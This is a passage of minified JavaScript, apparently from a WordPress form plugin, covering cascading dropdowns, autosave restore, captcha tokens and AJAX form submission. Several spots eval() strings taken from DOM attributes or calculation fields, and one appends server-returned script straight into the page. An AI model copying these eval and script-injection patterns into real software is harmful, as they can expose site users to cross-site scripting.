__ARFAJAXURL&&(ajax_url=__ARFAJAXURL),""==ajax_url)return!1;0<arf_child_fields.length&&(_wpnonce=jQuery("#arforms_nonce").val(),jQuery.ajax({type:"POST",url:ajax_url,data:"action=arf_get_next_child_data&arf_parent_val="+field_val+"&child_fields="+arf_child_fields+"&option_data="+option_data+"&is_preview="+is_preview_mode+"&arf_field_id="+arf_current_select_field_id+"&_wpnonce="+_wpnonce+"&placeholdertext="+JSON.stringify(placeholdertext),beforeSend:function(e){jQuery.each(arf_child_fields,function(e,r){jQuery('input[name="item_meta['+r+']"').next(".arf-selectpicker-control").find("dt span").html("Loading. . . .")})},success:function(html){var response=JSON.parse(html);jQuery.each(response,function(k,v){var child_id=k.split("_");jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_fieldset").hasClass("arf_material_outline_form")&&(jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_material_outline_container").addClass("arf_material_active_container_open"),jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_material_outline_container").find(".arf_main_label").addClass("active")),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").addClass("open"),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").find("dd ul").html(v),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").find("dd ul li:first-child").trigger("click"),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").removeClass("open"),jQuery('input[name="item_meta['+child_id[1]+']"').trigger("change");let this_data_load=jQuery('input[name="item_meta['+child_id[1]+']"').attr("data-dynamic-load");""!=this_data_load&&typeof this_data_load&&eval(this_data_load)})}}))}function arf_initialize_form_control_onready($){void 0===$&&($=jQuery);var trigger=$(".arfblankfield").closest(".toggle_container").prev(".trigger_style"),width=(trigger&&arfsectionswap(trigger),jQuery('.arf_form input[type="radio"]').each(function(e){jQuery(this).is(":checked")?jQuery(this).parents(".arf_radio_style").find(".arf_radio_label_image").addClass("checked"):jQuery(this).parents(".arf_radio_style").find(".arf_radio_label_image").removeClass("checked")}),jQuery('.arf_form input[type="checkbox"]').each(function(e){jQuery(this).is(":checked")?jQuery(this).parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked"):jQuery(this).parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked")}),jQuery(".arfpagebreakform").each(function(){var e=jQuery(this).find('input[name="form_id"]').val(),e=jQuery(this).find('[data-id="last_show_page_'+e+'"]').val();1<(e=parseInt(e)+parseInt(1))&&(jQuery(this).find(".page_break_nav").removeClass("arf_page_last"),jQuery(this).find("#page_nav_"+e).addClass("arf_page_last"))}),jQuery("form.arfpagebreakform").each(function(){var r=(r=1/jQuery(this).find(".total_survey_page").text()*100).toFixed(2);if(r=parseInt(r),jQuery(this).find("#arf_progress_bar")&&(jQuery(this).find("#arf_progress_bar .ui-progressbar-value").css("width",r+"%").show(),jQuery(this).find("#arf_progress_bar .ui-progressbar-value").html('<span class="ui-label">'+parseInt(r)+"%</span>")),jQuery(this).find("div#arf_wizard_table").hasClass("arf_wizard_style3")){var r=jQuery(this).find("div.page_break_nav.page_nav_selected").html(),a=jQuery(this).find('input[data-id="form_id"]').val();let e=document.createElement("div");e.id="pagebreakwizardsteptitle_"+a,e.className="pb_wizard_style3_step_title",e.innerHTML=r,0==jQuery(this).find("div#pagebreakwizardsteptitle_"+a).length&&jQuery(this).find("div.arf_wizard_clear").after(e)}}),jQuery(".arfhiddencolor").on("focus",function(){jQuery(this).parents(".arf_colorpicker_control").first().find(".arf_colorpicker, .arf_basic_colorpicker").first().trigger("click")}),"function"==typeof jQuery().simpleColorPicker&&jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");a.find(".arf_basic_colorpicker").simpleColorPicker({onChangeColor:function(e){var r=(r=jQuery(this).attr("id")).replace("colorpicker_div_",""),r=(a.find("#field_"+r).val(e).trigger("change"),jQuery(this).text(e),jQuery(this).css("background",e),e.replace("#","")),e=.5<HextoHsl(r)?"#000000":"#ffffff";"ffff00"==r&&(e="#000000"),jQuery(this).css("color",e)}})}),jQuery(".arf_form .arf_running_total").each(function(){var mainstr=jQuery(this).attr("data-arfcalc"),arfdecimal_separator=jQuery('[data-id="arfdecimal_separator"]').val(),mainstr=mainstr||"",validate_regex=(mainstr=mainstr.replace(/(\n|\r\n)/g,""),/^[0-9 -\/*\(\)]+$/i);if(""!=mainstr&&validate_regex.test(mainstr))try{var value=eval(mainstr)}catch(e){}else var decimal_val=0,value=0;value=value||0,value=value.toFixed(2),value=arfdecimalseparator(value,arfdecimal_separator),jQuery(this).html(value);var field_id=jQuery(this).attr("id"),field_id=field_id.replace("arf_running_total_","");jQuery("#arf_item_meta_"+field_id).val(value)}),jQuery("div.arfmodal").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery("div.arform_right_fly_form_block_right_main").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery("div.arform_left_fly_form_block_left_main").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery(window).width()-5),form_ids=(jQuery("div.arfmodal").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_right_fly_form_block_right_main").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_left_fly_form_block_left_main").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery(".arfshowmainform:not(.arfpreivewform)").each(function(){setTimeout(function(){var e=jQuery(this).find(".arf_fieldset").width();jQuery(this).find(".arf_prefix_suffix_wrapper").css("max-width",e+"px")},500)}),null!=getCookie("arf_fav_color[colors]")&&" "!=getCookie("arf_fav_color[colors]")||(document.cookie="arf_fav_color[colors]="),"function"==typeof jQuery().tipso&&jQuery(".arf_front_tooltip_settings").each(function(){var e=jQuery(this),r=e.attr("data-form-id"),t=e.attr("data-color"),i=e.attr("data-bg-color"),o=e.attr("data-position"),n=(jQuery(window).width()<500&&"bottom"!=o&&(o="top"),e.attr("data-width")),e=(0==n||"auto"==n?n="auto":n+="px",jQuery(".ar_main_div_"+r).find(".arf_fieldset").hasClass("arf_materialize_form")||!1);jQuery("#arffrm_"+r+"_container").find(".arfhelptip").tipso({position:o,maxWidth:"400",useTitle:!0,background:i,color:t,width:n}),1==e&&(jQuery(document).on("focus",`#arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus input, #arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus textarea`,function(){let r=jQuery(this).parents(".controls"),a=r.attr("data-title");if(null!=(a=r.find("input").hasClass("arf_phone_utils")?jQuery(this).parent().attr("data-title"):a)&&void 0!==a){r.tipso("hide"),r.tipso("destroy");let e=r.tipso({position:o,maxWidth:"400",useTitle:!1,content:a,background:i,color:t,width:n});r.tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso")}}),jQuery(document).on("focusout",`#arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus input, #arffrm_${r}_container .arfshowmainform .arf_materialize_form .arfhelptipfocus textarea`,function(){let e=jQuery(this).parents(".controls");try{e.tipso("hide"),e.tipso("destroy")}catch(e){}}),jQuery("#arffrm_"+r+"_container").find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");try{jQuery(this).tipso("destroy")}catch(e){}jQuery(this).tipso({position:o,maxWidth:"400",useTitle:!1,content:e,background:i,color:t,width:n})}))}),[]),form_obj,nonce_start_time,nonce_keyboard_press,formSubmissionKey,filteredInput;if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&form_ids.push(e)}),void 0!==form_ids&&0<form_ids.length)for(var n in form_ids){void 0!==form_ids[n]&&(form_obj=jQuery("form[data-random-id='"+form_ids[n]+"']"),nonce_start_time=form_obj.find('[data-id="nonce_start_time"]').val(),nonce_keyboard_press=form_obj.find('[data-id="nonce_keyboard_press"]').val(),arf_spam_filter_keypress_check(nonce_start_time,nonce_keyboard_press),void 0!==form_obj.attr("data-submission-key")&&(formSubmissionKey=form_obj.attr("data-submission-key"),filteredInput=document.createElement("input"),filteredInput.setAttribute("type","text"),filteredInput.setAttribute("data-submission-key","true"),filteredInput.setAttribute("data-jqvalidate",!1),filteredInput.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),filteredInput.setAttribute("name",formSubmissionKey),form_obj.removeAttr("data-submission-key"),form_obj.append(filteredInput)))}var enable_cookie_flag=0,totalForm=(jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).find("input[name=form_id]").val();1==jQuery(this).find('[data-id="arf_form_enable_cookie_'+e+'"]').val()&&enable_cookie_flag++}),jQuery(".arf_phone_utils").each(function(){var e,r=this.id;0==jQuery(this).parents(".arfmodal").length&&(e="field_"+r,void 0===window.phone_fields[e]&&(window.phone_fields[e]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),0<jQuery(this).parents(".arf_material_outline_container").length&&(this.addEventListener("open:countrydropdown",function(){jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")}),this.addEventListener("clos:countrydropdown",function(){jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container")})),""!=(r=jQuery("#"+r+"_default_country").val())&&window.phone_fields[e].setCountry(r)))}),jQuery('input[name="arf_incomplete_form_token"]').length);if(0<totalForm)for(var i=0;i<totalForm;i++){var obj=jQuery(jQuery('input[name="arf_incomplete_form_token"]')[i]),cookie_name=obj.attr("data-cookie-name"),cookie_value=obj.attr("data-cookie-value"),cookie_time=new Date;cookie_time.setTime(cookie_time.getTime()+6048e5),document.cookie=cookie_name+"="+cookie_value+"; expires="+cookie_time.toGMTString()+"; path=/"}var inline_fields=jQuery('.arf_inline_field_value input[name^="item_meta["], .arf_inline_field_value textarea[name^="item_meta["]'),total_inline_fields=inline_fields.length||0;0<total_inline_fields&&inline_fields.each(function(){""!=jQuery(this).val()&&jQuery(this).trigger("keyup")}),arf_generate_captcha()}async function arf_retrieve_data_from_storage(e){if(0==window.arf_is_storage_applied)return window.arf_pending_autosave_forms.push(e),!1;await arf_prefill_form_data(e)}function arf_prefill_form_data(saved_key){return new Promise(resolve=>{window.arf_is_storage_applied=!1;var arf_storage_key="unsave_form_data_"+saved_key,storage_data=localStorage.getItem(arf_storage_key);if(""!=storage_data&&null!=storage_data){var splitted_key=saved_key.split("_"),form_data_key="form_"+splitted_key[1],current_form=jQuery('form[data-form-id="'+form_data_key+'"]');let is_preview=current_form.find('input[data-id^="is_form_preview"]').val()||0;if(is_preview)return;for(var is_material=!1,is_material_outlined=!1,storage_length=(jQuery(current_form).find(".arf_fieldset").hasClass("arf_materialize_form")?is_material=!0:jQuery(current_form).find(".arf_fieldset").hasClass("arf_material_outline_form")&&(is_material_outlined=!0),storage_data=void 0===window.atob?JSON.parse(decodeURIComponent(Base64.decode(storage_data))):JSON.parse(decodeURIComponent(window.atob(storage_data))),storage_data.length),multiselect_data={},s=0;s<storage_length;s++){var storage_key='[name="'+storage_data[s].name+'"]',storage_value=storage_data[s].value;if(""!=storage_value.trim()){var field_type=jQuery(storage_key).parents(".arfformfield").attr("data-field-type"),datepicker=!1,datepicker_id="",fid;if(-1<jQuery(storage_key).attr("id").indexOf("_formatted")&&(datepicker=!0,datepicker_id=jQuery(storage_key).attr("id").replace("_formatted","")),"checkbox"==field_type||"radio"==field_type||"scale"==field_type||"like"==field_type||"arf_smiley"==field_type||"matrix"==field_type?(jQuery(storage_key+'[value="'+storage_value+'"]').prop("checked",!0),"like"==field_type?jQuery(storage_key+'[value="'+storage_value+'"]').next("label").addClass("active"):"matrix"==field_type&&jQuery('[name="temp_'+storage_data[s].name+'-inner"][value="'+storage_value+'"]').prop("checked",!0)):jQuery(storage_key).val(storage_value),"arf_switch"==field_type)storage_value==jQuery('[name="switch_'+storage_data[s].name+'"]').attr("data-rightval")?jQuery('[name="switch_'+storage_data[s].name+'"]').prop("checked",!0):storage_value==jQuery('[name="switch_'+storage_data[s].name+'"]').attr("data-leftval")&&jQuery('[name="switch_'+storage_data[s].name+'"]').prop("checked",!1);else if("signature"==field_type){var canvas=jQuery(storage_key).parents(".arfformfield").find("canvas"),current_canvas=canvas[0],dataId=current_canvas.getAttribute("data-id"),dataUrl=jQuery("#field_"+dataId).val(),image;""!=dataUrl&&(image=new Image,image.src=dataUrl,image.id=dataId,image.onload=function(){var e=this.id;document.querySelector('canvas[data-id="'+e+'"]').getContext("2d").drawImage(image,0,0)})}else if("arfslider"==field_type){let slider_input=jQuery(storage_key).parents(".arf_slider_control");-1<storage_value.indexOf(",")&&(storage_value=storage_value.split(",")),void 0!==slider_input.find(".noUi-target")[0].noUiSlider&&slider_input.find(".noUi-target")[0].noUiSlider.set(storage_value)}else if("select"==field_type)jQuery(storage_key).val(storage_value),jQuery(storage_key).parents(".arf_selectpicker_wrapper").find("dl").addClass("open"),jQuery(storage_key).parents(".arf_selectpicker_wrapper").find('ul li[data-value="'+storage_value+'"]').trigger("click");else if(datepicker){var field_key=datepicker_id,date_default_val=(void 0!==jQuery("#"+field_key).data("DateTimePicker")&&jQuery("#"+field_key).data("DateTimePicker").clear(),storage_value),date_field_opts=jQuery("#"+field_key).attr("data-field-options"),date_field_opts=JSON.parse(date_field_opts),use_current_date=date_field_opts.currentdefaultdate,currentDate=new Date,dd=currentDate.getDate(),mm=currentDate.getMonth()+1,yyyy=currentDate.getFullYear(),new_currentDate=(dd<10&&(dd="0"+dd),mm<10&&(mm="0"+mm),dd+"/"+mm+"/"+yyyy),date_locale=date_field_opts.locale||"en",date_format=jQuery("#"+field_key).attr("data-format"),formated_date="",final_default_date="",final_default_date,hidden_name=(""!=date_default_val&&(final_default_date=moment(date_default_val,"YYYY-MM-DD").local(date_locale).format(date_format)),jQuery("#"+field_key).attr("data-name"));jQuery('[data-name="'+storage_data[s].name+'"]').val(final_default_date)}else if("arf_multiselect"==field_type){void 0===multiselect_data[storage_data[s].name]&&(multiselect_data[storage_data[s].name]=[]);let ms_data_arr=JSON.parse(storage_value),f_id=storage_data[s].name;jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find("li").removeClass("arm_sel_opt_checked"),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').addClass("open");var labels=[];for(let x=0;x<ms_data_arr.length;x++){let ms_li_data=ms_data_arr[x],ms_li_div=jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find('li[data-value="'+ms_li_data+'"]').trigger("click");ms_li_div.addClass("arm_sel_opt_checked"),labels.push(ms_li_div.attr("data-label"))}jQuery('input[name="'+f_id+'"]').val(labels.join(",")),jQuery('input[name="'+f_id+'"]').siblings(".arf-selectpicker-input-control-hidden").val(JSON.stringify(labels)),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').find("dt span").html(labels.join(",")),jQuery('.arf-selectpicker-control[data-name="'+f_id+'"]').removeClass("open")}else{"colorpicker"==field_type&&(fid=jQuery(storage_key).attr("id"),jQuery('[data-fid="'+fid+'"]').attr("value",storage_value),jQuery('[data-fid="'+fid+'"]').css({background:storage_value}),void 0!==jQuery('[data-fid="'+fid+'"]')[0].jscolor&&jQuery('[data-fid="'+fid+'"]')[0].jscolor.fromString(storage_value))}jQuery(storage_key).trigger("change"),jQuery(storage_key).trigger("keyup"),"undefined"!=jQuery(storage_key).attr("data-arf-keyup")&&eval(jQuery(storage_key).attr("data-arf-keyup"))}}is_material?arf_material_style_init():is_material_outlined&&arf_material_outlined_init()}window.arf_is_storage_applied=!0;var pending_asfrm=window.arf_pending_autosave_forms[0]||!1;0!=pending_asfrm&&(arf_retrieve_data_from_storage(pending_asfrm),window.arf_pending_autosave_forms.shift()),resolve()})}function arf_generate_captcha(){for(var e,r=document.querySelectorAll(".arfshowmainform"),a=r.length,t="",i=("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),!0),o=new Array,n=0;n<a;n++){var f=r[n];if(null!=f.querySelector('[data-id="arf_skip_captcha"]')&&1==f.querySelector('[data-id="arf_skip_captcha"]').value){i=!1;break}var d=f.getAttribute("data-random-id");o.push(d),""==t&&null!=f.querySelector("#arf_ajax_url")&&(t=f.querySelector("#arf_ajax_url").value)}i&&0<o.length&&(e=jQuery("#arforms_nonce").val(),jQuery.ajax({url:t,data:{action:"arf_generate_captcha",_wpnonce:e,form_ids:o.join(",")},type:"POST",dataType:"json",success:function(e){if(""!=e)for(var r=Object.keys(e),a=0;a<r.length;a++){var t,i=r[a],o=e[i],i=document.querySelector('form[data-random-id="'+i+'"]');void 0!==i&&null!=i&&(i.setAttribute("data-random-id",o.data_random_id),null!=i.querySelector('[name="arf_filter_input"]')&&i.querySelector('[name="arf_filter_input"]').setAttribute("data-random-key",o.data_random_id),jQuery(i).find("[data-submission-key]").remove(),(t=document.createElement("input")).setAttribute("type","text"),t.setAttribute("data-submission-key","true"),t.setAttribute("data-jqvalidate",!1),t.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),t.setAttribute("name",o.data_submission_key),jQuery(i).append(t))}}}))}function arf_spam_filter_keypress_check(e,a){var t=0;{function r(e){var r=new Array,a=0,t=document.getElementsByTagName("input");for(o=0;o<t.length;o++)t[o].className==e&&(r[a]=t[o],a++);return r}for(var i=r("stime"),o=0;o<i.length;o++)i[o].setAttribute("name",e);var n=r("kpress");return document.onkeydown=function(){t++;for(var e=0;e<n.length;e++)n[e].setAttribute("name",a),n[e].value=t},void document.addEventListener("click",function(e){if("submit"==((e=e||window.event).target||e.srcElement).type){t++;for(var r=0;r<n.length;r++)n[r].setAttribute("name",a),n[r].value=t}},!1)}}function arfremoveformentry(r,e,a){jQuery("#arfdelete_"+r).replaceWith('<span class="arfloadingimg" id="arfdelete_'+r+'"></span>'),e=is_ssl_replace(e),jQuery.ajax({type:"POST",url:e,data:"controller=entries&arfaction=destroy&entry="+r,success:function(e){"success"==e?jQuery("#"+a+r).fadeOut("slow"):jQuery("#arfdelete_"+r).replaceWith(e)}})}function arfcleardedaultvalueonfocus(e,r,a){var t,e=e.replace(/(\n|\r\n)/g,"\r");void 0!==r.placeholder&&null!=r.placeholder&&(t=r.placeholder.replace(/(\n|\r\n)/g,"\r"))==e&&(r.placeholder="",jQuery(r).removeClass("arfdefault"),""!=(e=r.value.replace(/(\n|\r\n)/g,"\r").trim())&&t==e&&(r.value=""))}function arfreplacededaultvalueonfocus(e,r,a){e=e.replace(/(\n|\r\n)/g,"\r");""==r.placeholder&&(r.placeholder=e,jQuery(r).addClass("arfdefault"),""==r.value&&"1"==a&&(r.value=e))}function reloadcapcha(e,r){Recaptcha.reload("t")}function isJSON(e){try{JSON.parse(e);if("string"==typeof e)return 0==e.length?"":e}catch(e){return""}}function arfformsubmission(X,e,Y){var r=jQuery(X).attr("data-random-id"),a=X.attr("data-key-validate"),r=("false"==a&&(jQuery(X).find('input[name="arf_filter_input"]'),jQuery(X).find('input[name="arf_filter_input"]').remove(),jQuery(X).prepend('<input type="hidden" data-jqvalidate="false" name="form_random_key" value="'+r+'" />')),jQuery(X).serialize()),G=("false"==a&&jQuery(X).find('input[name="form_random_key"]').remove(),jQuery("#main_css_url").val(),jQuery(X).find('[data-id="form_id"]').val(),jQuery(X).find('[data-id="form_data_id"]').val()),V=(e=is_ssl_replace(e),jQuery(X).attr("data-id")),ee=(new Date).getTime(),a=jQuery(X).find('[data-id="arf_browser_name"]').val(),t=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),re=jQuery("#arf_redirect_url_to").val();"Opera"==a&&t<=30||"Internet Explorer"==a&&t<=9||(void 0!==jQuery("#arf_submit_btn_"+G+"_confirm").attr("data-arf-confirm")?jQuery("#arf_submit_btn_"+G+"_confirm.arf_submit_after_confirm").addClass("arf_active_loader"):(jQuery("#arf_submit_btn_"+G).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+G+"_confirm").addClass("arf_active_loader"))),jQuery.ajax({type:"POST",url:e,data:r+"&arfaction=create&using_ajax=yes",success:function(e){jQuery("#arf_confirmation_summary_wrapper_"+G).parents(".allfields").removeClass("arf_summary_active"),jQuery(".frm_error_style").slideUp(),void 0===_&&(_=jQuery(X).find('[data-id="form_id"]').val(),window.arf_submitting_form=!0);var r=e,e=isJSON(r);if(""==e&&(data=r.split("^conf_method="),new_data=data[1].replace("^conf_method=",""),"addon"==(data_org=new_data.split("|^|"))[0]))return jQuery("body").append(data_org[1]),!1;var a,t,i,o,_,n,f,d,e=(new Date).getTime()-ee,s=1e3*Math.ceil(e/1e3)-140,l=860,l=s<e?e-s:s-e,u="",c="",z="",N="",L="",p="",U="",m=(data=JSON.parse(r),jQuery.each(data,function(e,r){"conf_method"==e&&(u=r),"message"==e&&(c=r),"script"==e&&(N=r),"hide_forms"==e&&(z=1),"recaptcha_key"==e&&(L=r),"redirect_msg"==e&&(p=r),"conf_method2"==e&&(U=r)}),""!=N&&"page"!=u&&jQuery("body").append(N),jQuery(X).attr("data-popup-id")),s=!1,y=0;if(""!=m&&document.getElementById("popup-form-"+_)&&(E=jQuery("#arf-popup-form-"+_+".arf_popup_"+m),s=!0,((a=jQuery("#popup-form-"+_+".arf_pop_"+m)).hasClass("arform_bottom_fixed_form_block_left")||a.hasClass("arform_bottom_fixed_form_block_right"))&&(y=1),(a.hasClass("arform_bottom_fixed_form_block_top")||a.hasClass("arform_bottom_fixed_form_block_bottom"))&&(y=1)),"spamerror"==u&&(field_data=c,e=jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().find("form").length,field_data=field_data.replace(/{arf_form_id}/gi,_),R=jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val(),0<e?"top"==R?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().after(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().hasClass("arf_error_wrapper")?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().replaceWith(field_data):0<jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").length?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").replaceWith(field_data):"top"==R?jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).first().after(field_data),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(".ar_main_div_"+_+".arf_error_wrapper").offset().top-100},"slow"),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:O)&&setTimeout(function(){jQuery(".arf_form_outer_wrapper.ar_main_div_"+_+".arf_error_wrapper").slideUp("slow")},O),"Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(t=X,setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1)},l)),jQuery(".arf_form_outer_wrapper.ar_main_div_"+_).find(".arf_submit_btn").removeAttr("disabled")),"captchaerror"==u){for(key in field_data=c){var j,h,v,Q=field_data[key],b=(jQuery('input[name="'+key+'"], textarea[name="'+key+'"], select[name="'+key+'"], select[name="'+key+'"][]').first().val(Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container").addClass("arfblankfield"),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").length?(h=(j=jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area")).find(".help-block").first(),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(j.find("input:visible").first()).offset().top-100},"slow"),j.find("input:visible").first().focus(),v="advance"==jQuery('[data-id="form_tooltip_error_'+_+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==v?(jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_area").addClass("controls"),arf_show_tooltip(j,h,Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_area").removeClass("controls")):(h.length?(h=jQuery('<ul role="alert"><li>'+Q+"</li></ul>"),j.find(".help-block").empty(),j.find(".help-block").append(h)):(h=jQuery('<div class="help-block"><ul><li>'+Q+"</li></ul></div>"),j.append(h)),j.find(".help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),key):jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style").length&&(h=(j=jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style")).find(".help-block").first(),v="advance"==jQuery('[data-id="form_tooltip_error_'+_+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==v?(jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_style").not(".recaptcha_style_custom #recaptcha_style").addClass("controls"),arf_show_tooltip(j,h,Q),jQuery(X).find("#arf_field_"+key+"_"+G+"_container #recaptcha_area").not(".recaptcha_style_custom #recaptcha_style").removeClass("controls")):(h.length?(h=jQuery('<ul role="alert"><li>'+Q+"</li></ul>"),j.find(".help-block").empty(),j.find(".help-block").append(h)):(h=jQuery('<div class="help-block"><ul><li>'+Q+"</li></ul></div>"),j.append(h)),j.find(".help-block").removeClass("animated bounceInDownNor").addClass("animated bounceInDownNor"))),jQuery(X).find('[data-id="arf_browser_name"]').val()),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");jQuery(X).find(".arf_submit_btn .arfstyle-label").hide(),("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9)&&jQuery(X).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)}"Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(i=X,setTimeout(function(){jQuery(i).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(i).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(i).find(".arf_submit_btn").attr("disabled",!1),jQuery(i).find(".arf_submit_btn .arfstyle-label").show()},l))}if("validationerror"==u&&""!=c){jQuery(X).find('.arf_confirmation_summary_wrapper 